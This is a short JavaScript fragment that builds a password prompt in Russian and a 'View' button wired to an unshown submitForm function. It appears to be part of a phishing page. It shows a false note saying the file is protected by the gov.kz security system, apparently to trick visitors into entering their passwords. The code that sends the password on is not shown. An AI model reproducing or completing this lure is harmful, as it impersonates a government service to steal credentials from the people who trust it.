 const passwordInput = document.createElement('input');
passwordInput.type = 'password';
passwordInput.placeholder = 'Введите пароль';
passwordInput.classList.add('password-input');
formContainer.appendChild(passwordInput);
const noteDiv = document.createElement('div');
noteDiv.textContent = "Примечание: файл защищен системой безопасности gov.kz.";
noteDiv.classList.add('note');
formContainer.appendChild(noteDiv);
const submitContainerDiv = document.createElement('div');
submitContainerDiv.textContent = "Вид";
submitContainerDiv.classList.add('submit-container');
submitContainerDiv.onclick = submitForm;
formContainer.appendChild(submitContainerDiv);